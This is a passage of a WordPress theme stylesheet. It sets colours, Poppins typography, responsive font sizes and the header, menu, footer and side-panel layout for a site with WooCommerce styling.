.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover {
	background-color: #004f73;
	color: #fff;
}
.button-stroke.woocommerce-page #respond input#submit, .button-stroke.woocommerce-page a.button:not(.action_button), .button-stroke.woocommerce-page button.button, .button-stroke.woocommerce-page input.button {
	border: 2px solid #004f73 !important;
	color: #004f73 !important;
}
.button-stroke.woocommerce-page #respond input#submit:hover, .button-stroke.woocommerce-page a.button:not(.action_button):hover, .button-stroke.woocommerce-page button.button:hover, .button-stroke.woocommerce-page input.button:hover {
	background-color: #004f73 !important;
	color: #fff !important;
}
.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {
	color: #737E86;
}
.hr_color, .hr_color hr, .hr_dots span {
	color: #fff;
	background: #fff;
}
.hr_zigzag i {
	color: #fff;
}

@media only screen and (max-width: 767px) {
	.highlight-left .wrap:first-child, .highlight-right .wrap:last-child {
		background: #0095eb;
	}
}
#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {
	background-color: #231F20;
}
#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {
	background-color: #fff;
}
#Top_bar .top_bar_right:before {
	background-color: #e3e3e3;
}
#Header .top_bar_right {
	background-color: #f5f5f5;
}
#Top_bar .top_bar_right a:not(.action_button) {
	color: #333333;
}
#Top_bar .menu>li>a, #Top_bar #menu ul li.submenu .menu-toggle {
	color: #fff; 
}
#Top_bar .menu>li.current-menu-item>a, #Top_bar .menu>li.current_page_item>a, #Top_bar .menu>li.current-menu-parent>a, #Top_bar .menu>li.current-page-parent>a, #Top_bar .menu>li.current-menu-ancestor>a, #Top_bar .menu>li.current-page-ancestor>a, #Top_bar .menu>li.current_page_ancestor>a, #Top_bar .menu>li.hover>a {
	color: #fff;
}
#Top_bar .menu>li a:after {
	background: #000;
}
.menuo-arrows #Top_bar .menu>li.submenu>a>span:not(.description)::after {
	border-top-color: #000;
}
#Top_bar .menu>li.current-menu-item.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current_page_item.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current-menu-parent.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current-page-parent.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current-menu-ancestor.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current-page-ancestor.submenu>a>span:not(.description)::after, #Top_bar .menu>li.current_page_ancestor.submenu>a>span:not(.description)::after, #Top_bar .menu>li.hover.submenu>a>span:not(.description)::after {
	border-top-color: #000;
}
.menu-highlight #Top_bar #menu>ul>li.current-menu-item>a, .menu-highlight #Top_bar #menu>ul>li.current_page_item>a, .menu-highlight #Top_bar #menu>ul>li.current-menu-parent>a, .menu-highlight #Top_bar #menu>ul>li.current-page-parent>a, .menu-highlight #Top_bar #menu>ul>li.current-menu-ancestor>a, .menu-highlight #Top_bar #menu>ul>li.current-page-ancestor>a, .menu-highlight #Top_bar #menu>ul>li.current_page_ancestor>a, .menu-highlight #Top_bar #menu>ul>li.hover>a {
	background: #F2F2F2;
}
.menu-arrow-bottom #Top_bar .menu>li>a:after {
	border-bottom-color: #000;
}
.menu-arrow-top #Top_bar .menu>li>a:after {
	border-top-color: #000;
}
.header-plain #Top_bar .menu>li.current-menu-item>a, .header-plain #Top_bar .menu>li.current_page_item>a, .header-plain #Top_bar .menu>li.current-menu-parent>a, .header-plain #Top_bar .menu>li.current-page-parent>a, .header-plain #Top_bar .menu>li.current-menu-ancestor>a, .header-plain #Top_bar .menu>li.current-page-ancestor>a, .header-plain #Top_bar .menu>li.current_page_ancestor>a, .header-plain #Top_bar .menu>li.hover>a, .header-plain #Top_bar a:hover#header_cart, .header-plain #Top_bar a:hover#search_button, .header-plain #Top_bar .wpml-languages:hover, .header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {
	background: #F2F2F2;
	color: #000;
}
.header-plain #Top_bar, .header-plain #Top_bar .menu>li>a span:not(.description), .header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button, .header-plain #Top_bar .wpml-languages, .header-plain #Top_bar a.button.action_button {
	border-color: #F2F2F2;
}
#Top_bar .menu>li ul {
	background-color: #F2F2F2;
}
#Top_bar .menu>li ul li a {
	color: #5f5f5f;
}
#Top_bar .menu>li ul li a:hover, #Top_bar .menu>li ul li.hover>a {
	color: #2e2e2e;
}
#Top_bar .search_wrapper {
	background: #ffffff;
}
.overlay-menu-toggle {
	color: #ffffff !important;
	background: #004f73;
}
#Overlay {
	background: rgba(0, 149, 235, 0.95);
}
#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {
	color: #fff;
}
#overlay-menu ul li.current-menu-item>a, #overlay-menu ul li.current_page_item>a, #overlay-menu ul li.current-menu-parent>a, #overlay-menu ul li.current-page-parent>a, #overlay-menu ul li.current-menu-ancestor>a, #overlay-menu ul li.current-page-ancestor>a, #overlay-menu ul li.current_page_ancestor>a {
	color: #B1DCFB;
}
#Top_bar .responsive-menu-toggle, #Header_creative .creative-menu-toggle, #Header_creative .responsive-menu-toggle {
	color: #fff;
	background: #B2292D;
}
#Side_slide {
	background-color: #231F20;
	border-color: #3bbcf2;
	text-align:center;
}
#Side_slide, #Side_slide .search-wrapper input.field, #Side_slide a:not(.button), #Side_slide #menu ul li.submenu .menu-toggle {
	color: #fff;
}
#Side_slide a:not(.button):hover, #Side_slide a.active, #Side_slide #menu ul li.hover>.menu-toggle {
	color: #fff;
}
#Side_slide #menu ul li.current-menu-item>a, #Side_slide #menu ul li.current_page_item>a, #Side_slide #menu ul li.current-menu-parent>a, #Side_slide #menu ul li.current-page-parent>a, #Side_slide #menu ul li.current-menu-ancestor>a, #Side_slide #menu ul li.current-page-ancestor>a, #Side_slide #menu ul li.current_page_ancestor>a, #Side_slide #menu ul li.hover>a, #Side_slide #menu ul li:hover>a {
	color: #fff;
}
#Action_bar .contact_details {
	color: #bbbbbb
}
#Action_bar .contact_details a {
	color: #0095eb
}
#Action_bar .contact_details a:hover {
	color: #007cc3
}
#Action_bar .social li a, #Header_creative .social li a, #Action_bar .social-menu a {
	color: #bbbbbb
}
#Action_bar .social li a:hover, #Header_creative .social li a:hover, #Action_bar .social-menu a:hover {
	color: #FFFFFF
}
#Subheader .title {
	color: #000;
}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
	color: rgba(52, 33, 17, 0.6);
}
#Footer, #Footer .widget_recent_entries ul li a {
	color: #878787;
}

#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
	color: #B2292D;
}
/ #Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to, #Footer .star-rating span {
	color: #004f73;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
	background-color: #004f73;
}
#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {
	color: #a8a8a8;
}
#Footer .footer_copy .social li a, #Footer .footer_copy .social-menu a {
	color: #65666C;
}
#Footer .footer_copy .social li a:hover, #Footer .footer_copy .social-menu a:hover {
	color: #fff;
}
a#back_to_top.button.button_js {
	color: #004f73;
	background: transparent;
	-webkit-box-shadow: 0 0 0 0 transparent;
	box-shadow: 0 0 0 0 transparent;
}
a#back_to_top.button.button_js:after {
	display: none;
}
#Sliding-top, #Sliding-top .widget_recent_entries ul li a {
	color: #cccccc;
}
#Sliding-top a {
	color: #0095eb;
}
#Sliding-top a:hover {
	color: #007cc3;
}
#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover, #Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover, #Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover, #Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover, #Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover, #Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {
	color: #fff;
}
#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to, #Sliding-top .star-rating span {
	color: #0095eb;
}
#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c, #Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {
	background-color: #0095eb;
}
#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {
	color: #a8a8a8;
}
blockquote, blockquote a, blockquote a:hover {
	color: #444444;
}
.image_frame .image_wrapper .image_links, .portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {
	background: rgba(0, 149, 235, 0.8);
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote, .blog-teaser li .desc-wrapper .desc .post-title:after, .blog-teaser li.no-img, .blog-teaser li.format-quote {
	background: #0095eb;
}
.image_frame .image_wrapper .image_links a {
	color: #fff;
}
.image_frame .image_wrapper .image_links a:hover {
	background: #ffffff;
	color: #0095eb;
}
.image_frame {
	border-color: #f8f8f8;
}
.image_frame .image_wrapper .mask::after {
	background: rgba(255, 255, 255, 0.4);
}
.sliding_box .desc_wrapper {
	background: #004f73;
}
.sliding_box .desc_wrapper:after {
	border-bottom-color: #004f73;
}
.counter .icon_wrapper i {
	color: #004f73;
}
.quick_fact .number-wrapper {
	color: #004f73;
}
.progress_bars .bars_list li .bar .progress {
	background-color: #004f73;
}
a:hover.icon_bar {
	color: #004f73 !important;
}
a.content_link, a:hover.content_link {
	color: #004f73;
}
a.content_link:before {
	border-bottom-color: #004f73;
}
a.content_link:after {
	border-color: #004f73;
}
.get_in_touch, .infobox {
	background-color: #004f73;
}
.google-map-contact-wrapper .get_in_touch:after {
	border-top-color: #004f73;
}
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
	border-color: #B2292D;
}
.how_it_works .image .number {
	background: #004f73;
}
.trailer_box .desc .subtitle, .trailer_box.plain .desc .line {
	background-color: #004f73;
}
.trailer_box.plain .desc .subtitle {
	color: #004f73;
}
.icon_box .icon_wrapper, .icon_box a .icon_wrapper, .style-simple .icon_box:hover .icon_wrapper {
	color: #004f73;
}
.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before {
	background-color: #004f73;
}
ul.clients.clients_tiles li .client_wrapper:hover:before {
	background: #004f73;
}
ul.clients.clients_tiles li .client_wrapper:after {
	border-bottom-color: #004f73;
}
.list_item.lists_1 .list_left {
	background-color: #004f73;
}
.list_item .list_left {
	color: #004f73;
}
.feature_list ul li .icon i {
	color: #004f73;
}
.feature_list ul li:hover, .feature_list ul li:hover a {
	background: #004f73;
}
.ui-tabs .ui-tabs-nav li.ui-state-active a, .accordion .question.active .title>.acc-icon-plus, .accordion .question.active .title>.acc-icon-minus, .faq .question.active .title>.acc-icon-plus, .faq .question.active .title, .accordion .question.active .title {
	color: #004f73;
}
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	background: #004f73;
}
body.table-hover:not(.woocommerce-page) table tr:hover td {
	background: #004f73;
}
.pricing-box .plan-header .price sup.currency, .pricing-box .plan-header .price>span {
	color: #004f73;
}
.pricing-box .plan-inside ul li .yes {
	background: #004f73;
}
.pricing-box-box.pricing-box-featured {
	background: #004f73;
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty, .dark input[type="email"], .dark input[type="password"], .dark input[type="tel"], .dark input[type="text"], .dark select, .dark textarea {
	color: #626262;
	background-color: rgba(255, 255, 255, 1);
	border-color: #EBEBEB;
}
::-webkit-input-placeholder {
	color: #929292;
}
::-moz-placeholder {
	color: #929292;
}
:-ms-input-placeholder {
	color: #929292;
}
input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {
	color: #000000;
	background-color: rgba(255, 255, 255, 1) !important;
	border-color: #d5e5ee;
}
:focus::-webkit-input-placeholder {
	color: #929292;
}
:focus::-moz-placeholder {
	color: #929292;
}
.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {
	border-top-color: #004f73 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-color: #004f73 !important;
}
@media only screen and (min-width: 768px) {
	.header-semi #Top_bar:not(.is-sticky) {
		background-color: rgba(255, 255, 255, 0) !important;
	}
	
	#Side_slide .header-button div {
		top: 32px !important;
		left: calc(50% - 12px) !important;
		transform:translate(-50%, 0%);
	}
}
@media only screen and (max-width: 767px) {
	#Top_bar {
		background: #ffffff !important;
	}
	#Action_bar {
		background: #FFFFFF !important;
	}
	#Action_bar .contact_details {
		color: #222222
	}
	#Action_bar .contact_details a {
		color: #0095eb
	}
	#Action_bar .contact_details a:hover {
		color: #007cc3
	}
	#Action_bar .social li a, #Action_bar .social-menu a {
		color: #bbbbbb
	}
	#Action_bar .social li a:hover, #Action_bar .social-menu a:hover {
		color: #777777
	}
	#Side_slide .header-button div {
		top: 32px !important;
		left: calc(50% - 12px) !important;
		transform:translate(-50%, 0%);
	}
}
html {
	background-color: #fff;
}
#Wrapper, #Content {
	background-color: #fff;
}
body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"], input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
#menu>ul>li>a, .action_button, #overlay-menu ul li a {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
#Subheader .title {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
h1, h2, h3, h4, .text-logo #logo {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
h5, h6 {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
blockquote {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number, .pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}
body {
	font-size: 14px;
	line-height: 25px;
	font-weight: 400;
	letter-spacing: 0px;
}
big, .big {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	letter-spacing: 0px;
}
#menu>ul>li>a, a.button.action_button, #overlay-menu ul li a {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0px;
}
#overlay-menu ul li a {
	line-height: 22.5px;
}
#Subheader .title {
	font-size: 64px;
	line-height: 70px;
	font-weight: 500;
	letter-spacing: 0px;
}
h1, .text-logo #logo {
	font-size: 64px;
	line-height: 70px;
	font-weight: 500;
	letter-spacing: 0px;
}
h2 {
	font-size: 38px;
	line-height: 50px;
	font-weight: 500;
	letter-spacing: 0px;
}
h3 {
	font-size: 28px;
	line-height: 38px;
	font-weight: 500;
	letter-spacing: 0px;
}
h4 {
	font-size: 22px;
	line-height: 32px;
	font-weight: 500;
	letter-spacing: 0px;
}
h5 {
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	letter-spacing: 0px;
}
h6 {
	font-size: 14px;
	line-height: 25px;
	font-weight: 400;
	letter-spacing: 0px;
}
#Intro .intro-title {
	font-size: 70px;
	line-height: 70px;
	font-weight: 400;
	letter-spacing: 0px;
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
	body {
		font-size: 13px;
		line-height: 21px;
	}
	big, .big {
		font-size: 14px;
		line-height: 22px;
	}
	#menu>ul>li>a, a.button.action_button, #overlay-menu ul li a {
		font-size: 13px;
	}
	#overlay-menu ul li a {
		line-height: 19.5px;
	}
	#Subheader .title {
		font-size: 54px;
		line-height: 60px;
	}
	h1, .text-logo #logo {
		font-size: 54px;
		line-height: 60px;
	}
	h2 {
		font-size: 32px;
		line-height: 43px;
	}
	h3 {
		font-size: 24px;
		line-height: 32px;
	}
	h4 {
		font-size: 19px;
		line-height: 27px;
	}
	h5 {
		font-size: 13px;
		line-height: 19px;
	}
	h6 {
		font-size: 13px;
		line-height: 21px;
	}
	#Intro .intro-title {
		font-size: 60px;
		line-height: 60px;
	}
	blockquote {
		font-size: 15px;
	}
	.chart_box .chart .num {
		font-size: 45px;
		line-height: 45px;
	}
	.counter .desc_wrapper .number-wrapper {
		font-size: 45px;
		line-height: 45px;
	}
	.counter .desc_wrapper .title {
		font-size: 14px;
		line-height: 18px;
	}
	.faq .question .title {
		font-size: 14px;
	}
	.fancy_heading .title {
		font-size: 38px;
		line-height: 38px;
	}
	.offer .offer_li .desc_wrapper .title h3 {
		font-size: 32px;
		line-height: 32px;
	}
	.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {
		font-size: 32px;
		line-height: 32px;
	}
	.pricing-box .plan-header h2 {
		font-size: 27px;
		line-height: 27px;
	}
	.pricing-box .plan-header .price>span {
		font-size: 40px;
		line-height: 40px;
	}
	.pricing-box .plan-header .price sup.currency {
		font-size: 18px;
		line-height: 18px;
	}
	.pricing-box .plan-header .price sup.period {
		font-size: 14px;
		line-height: 14px;
	}
	.quick_fact .number {
		font-size: 80px;
		line-height: 80px;
	}
	.trailer_box .desc h2 {
		font-size: 27px;
		line-height: 27px;
	}
	.widget>h3 {
		font-size: 17px;
		line-height: 20px;
	}
	
	#Side_slide .header-button div {
		top: 32px !important;
		left: calc(50% - 12px) !important;
		transform:translate(-50%, 0%);
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	body {
		font-size: 13px;
		line-height: 19px;
	}
	big, .big {
		font-size: 13px;
		line-height: 20px;
	}
	#menu>ul>li>a, a.button.action_button, #overlay-menu ul li a {
		font-size: 13px;
	}
	#overlay-menu ul li a {
		line-height: 19.5px;
	}
	#Subheader .title {
		font-size: 48px;
		line-height: 53px;
	}
	h1, .text-logo #logo {
		font-size: 48px;
		line-height: 53px;
	}
	h2 {
		font-size: 29px;
		line-height: 38px;
	}
	h3 {
		font-size: 21px;
		line-height: 29px;
	}
	h4 {
		font-size: 17px;
		line-height: 24px;
	}
	h5 {
		font-size: 13px;
		line-height: 19px;
	}
	h6 {
		font-size: 13px;
		line-height: 19px;
	}
	#Intro .intro-title {
		font-size: 53px;
		line-height: 53px;
	}
	blockquote {
		font-size: 14px;
	}
	.chart_box .chart .num {
		font-size: 40px;
		line-height: 40px;
	}
	.counter .desc_wrapper .number-wrapper {
		font-size: 40px;
		line-height: 40px;
	}
	.counter .desc_wrapper .title {
		font-size: 13px;
		line-height: 16px;
	}
	.faq .question .title {
		font-size: 13px;
	}
	.fancy_heading .title {
		font-size: 34px;
		line-height: 34px;
	}
	.offer .offer_li .desc_wrapper .title h3 {
		font-size: 28px;
		line-height: 28px;
	}
	.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {
		font-size: 28px;
		line-height: 28px;
	}
	.pricing-box .plan-header h2 {
		font-size: 24px;
		line-height: 24px;
	}
	.pricing-box .plan-header .price>span {
		font-size: 34px;
		line-height: 34px;
	}
	.pricing-box .plan-header .price sup.currency {
		font-size: 16px;
		line-height: 16px;
	}
	.pricing-box .plan-header .price sup.period {
		font-size: 13px;
		line-height: 13px;
	}
	.quick_fact .number {
		font-size: 70px;
		line-height: 70px;
	}
	.trailer_box .desc h2 {
		font-size: 24px;
		line-height: 24px;
	}
	.widget>h3 {
		font-size: 16px;
		line-height: 19px;
	}
	
	#Top_bar .header-button div {
		top: 30px !important;
	}
}
@media only screen and (max-width: 479px) {
	body {
		font-size: 13px;
		line-height: 19px;
	}
	big, .big {
		font-size: 13px;
		line-height: 19px;
	}
	#menu>ul>li>a, a.button.action_button, #overlay-menu ul li a {
		font-size: 13px;
	}
	#overlay-menu ul li a {
		line-height: 19.5px;
	}
	#Subheader .title {
		font-size: 38px;
		line-height: 42px;
	}
	h1, .text-logo #logo {
		font-size: 38px;
		line-height: 42px;
	}
	h2 {
		font-size: 23px;
		line-height: 30px;
	}
	h3 {
		font-size: 17px;
		line-height: 23px;
	}
	h4 {
		font-size: 13px;
		line-height: 19px;
	}
	h5 {
		font-size: 13px;
		line-height: 19px;
	}
	h6 {
		font-size: 13px;
		line-height: 19px;
	}
	#Intro .intro-title {
		font-size: 42px;
		line-height: 42px;
	}
	blockquote {
		font-size: 13px;
	}
	.chart_box .chart .num {
		font-size: 35px;
		line-height: 35px;
	}
	.counter .desc_wrapper .number-wrapper {
		font-size: 35px;
		line-height: 35px;
	}
	.counter .desc_wrapper .title {
		font-size: 13px;
		line-height: 26px;
	}
	.faq .question .title {
		font-size: 13px;
	}
	.fancy_heading .title {
		font-size: 30px;
		line-height: 30px;
	}
	.offer .offer_li .desc_wrapper .title h3 {
		font-size: 26px;
		line-height: 26px;
	}
	.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {
		font-size: 26px;
		line-height: 26px;
	}
	.pricing-box .plan-header h2 {
		font-size: 21px;
		line-height: 21px;
	}
	.pricing-box .plan-header .price>span {
		font-size: 32px;
		line-height: 32px;
	}
	.pricing-box .plan-header .price sup.currency {
		font-size: 14px;
		line-height: 14px;
	}
	.pricing-box .plan-header .price sup.period {
		font-size: 13px;
		line-height: 13px;
	}
	.quick_fact .number {
		font-size: 60px;
		line-height: 60px;
	}
	.trailer_box .desc h2 {
		font-size: 21px;
		line-height: 21px;
	}
	.widget>h3 {
		font-size: 15px;
		line-height: 18px;
	}
	#Top_bar .header-button div {
		top: 30px !important;
	}
}
.with_aside .sidebar.columns {
	width: 23%;
}

.aside_both .sidebar.columns {
	width: 18%;
}
.aside_both .sidebar.sidebar-1 {
	margin-left: -82%;
}
.aside_both .sections_group {
	width: 64%;
	margin-left: 18%;
}
.logo-mobile {
	max-height:200px !important;
	position: relative;
	top: -10px;
}


@media only screen and (min-width: 1240px) {
	.section_wrapper, .container {
		max-width: 1060px;
	}
	.layout-boxed.header-boxed #Top_bar.is-sticky {
		max-width: 1080px;
	}
	
}
@media only screen and (max-width: 767px) {
	.section_wrapper, .container, .four.columns .widget-area {
		max-width: 480px !important;
	}
	
	#Top_bar .header-button div {
		top: 30px !important;
	}
	
	#Top_bar {
		background:none !important;
	}
}
#Top_bar #logo, .header-fixed #Top_bar #logo, .header-plain #Top_bar #logo, .header-transparent #Top_bar #logo {
	height: 112px;
	line-height: 112px;
	padding: 0px 0;
}
.logo-overflow #Top_bar:not(.is-sticky) .logo {
	height: 112px;
}
#Top_bar .menu>li>a {
	padding: 26px 0;
}
.menu-highlight:not(.header-creative) #Top_bar .menu>li>a {
	margin: 31px 0;
}
.header-plain:not(.menu-highlight) #Top_bar .menu>li>a span:not(.description) {
	line-height: 112px;
}
.header-fixed #Top_bar .menu>li>a {
	padding: 41px 0;
}
#Top_bar .top_bar_right, .header-plain #Top_bar .top_bar_right {
	height: 112px;
}
#Top_bar .top_bar_right_wrapper {
	top: 36px;
}
.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button, .header-plain #Top_bar .wpml-languages, .header-plain #Top_bar a.button.action_button {
	line-height: 112px;
}
.header-plain #Top_bar .wpml-languages, .header-plain #Top_bar a.button.action_button {
	height: 112px;
}
.logo-overflow #Top_bar.is-sticky #logo {
	padding: 0 !important;
}
@media only screen and (max-width: 767px) {
	#Top_bar a.responsive-menu-toggle {
		top: 66px;
	}
}
.twentytwenty-before-label::before {
	content: "Before";
}
.twentytwenty-after-label::before {
	content: "After";
}
#Side_slide {
	right: -250px;
	width: 250px;
}
.blog-teaser li .desc-wrapper .desc {
	background-position-y: -1px;
}
/*
|--------------------------------------------------------------------------
|   Demo Styles
|
|--------------------------------------------------------------------------
|
|
|
*/
.checkered {
	background-image: url("/Sites/themes/prod/core/images/striped-background.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.checkered-full {
	background-image: url("/Sites/themes/prod/core/images/striped-background.jpg");
	background-repeat: repeat;
}

.rmv-margin {
	margin: 0 !important;
}
.section-link {
	color: #B2292D !important;
	text-decoration:none;
}
.section-link:hover {
	color: #B2292D !important;
	text-decoration:none !important;
	border: 0 !important;
}

#Top_bar #logo img.logo-sticky, #Top_bar #logo img.logo-mobile, #Top_bar #logo img.logo-mobile-sticky {
	display: none
}
/* Section --------------------------------------------------------------------------- */

.section[data-parallax="3d"] {
	overflow: hidden
}
.section .mfn-parallax {
	position: absolute;
	left: 0;
	top: 0;
	max-width: none!important
}
.wrap[data-parallax="3d"] {
	overflow: hidden;
	position: relative
}
.wrap[data-parallax="3d"]>.mcb-wrap-inner, .wrap[data-parallax="3d"]>.column {
	position: relative
}
.section.center {
	text-align: center
}
.section.no-margin .column, .section.no-margin-v .column {
	margin-bottom: 0;
}
.the_content_wrapper pre {
	margin-bottom: 20px
}
/* Button Item ----------------------------------------------------------------------- */

.column_button .button {
	margin: 0!important;
	vertical-align: middle
}
.button_align.align_center {
	text-align: center
}
.button_align.align_right {
	text-align: right
}
@media only screen and (max-width: 767px) {
	.mobile-header-mini #Top_bar .container {
		width: 100%!important;
	}
	.section_wrapper, .container, .four.columns .widget-area {
		width: calc(100% - 67px)!important;
	}
	.section_wrapper .mcb-wrap, .section_wrapper .column, .container .column, .sections_group, .four.columns {
		margin: 0;
		width: 100%!important;
		clear: both;
	}
	.mobile-sticky #Top_bar.is-sticky {
		position: fixed !important;
	}
	#Top_bar #menu {
		float: left;
		position: static!important;
		width: 100%!important;
		padding-bottom: 20px;
	}
	#Top_bar .top_bar_left {
		margin-top: 0px;
	}
	.home_section {
		height: 50vh;
		min-height:600px;
	}
	.home_page .section {
		
	}
	
	.section-image {
		height: 100%;
		min-height:100%;
		max-width:none !important;
		width:auto !important;
		position:relative;
		left:-25%;
		transform:translate(-50%, -50%);
	}
	.tp-caption {
		font-size:50px !important;
		max-width:90vw;
		width:100%;
		white-space:normal;
	}
}

@media only screen and (max-width: 900px) {
	
}

@media only screen and (max-width: 1240px) {
	.mobile-header-mini #Top_bar .container {
		width: 100%!important;
	}
	.section_wrapper, .container, .four.columns .widget-area {
		width: calc(100% - 67px)!important;
	}
	.section_wrapper .mcb-wrap, .section_wrapper .column, .container .column, .sections_group, .four.columns {
		margin: 0;
		width: 100%!important;
		clear: both;
	}
	.mobile-sticky #Top_bar.is-sticky {
		position: fixed !important;
	}
	#Top_bar #menu {
		float: left;
		position: static!important;
		width: 100%!important;
		padding-bottom: 20px;
	}
	#Top_bar .top_bar_left {
		margin-top: 0px;
	}
	/*
	CXH:
	*/
	.searchText {
		font-size: 20px;
		line-height: 25px;
	}
	.section-image {
		height: auto;
		min-height:none;
		max-width:100%;
		width:100%;
		position:relative;
		top:50%;
		transform:translate(0%, -50%);
	}
	.home_page .section {
		height: 150vh;
	}
	.home_section {
		height: 75vh;
	}
	.column_image {
		height:75vh;
	}
	.bottom-left {
		text-align: center;
		padding-bottom: 20px;
	}
	.bottom-center {
		//border-bottom: 1px solid white;
		text-align: center;
	}
	.bottom-right {
		//border-bottom: 1px solid white;
		text-align: center;
	}
	

	
	
	
	#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {
		background-color: rgba(0,0,0,0) !important;
	}
}


/* ------------------------------------------- *
* font awesome
* ------------------------------------------- */

.the-icons.span3 {
	float: left;
	width: 25%;
	line-height: 25px;
	padding-bottom: 10px;
	position: relative;
}
.the-icons.span3 [class^="icon-"] {
	color: #3E3E3E;
	font-size: 20px;
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.the-icons.span3 [class^="icon-"]:hover {
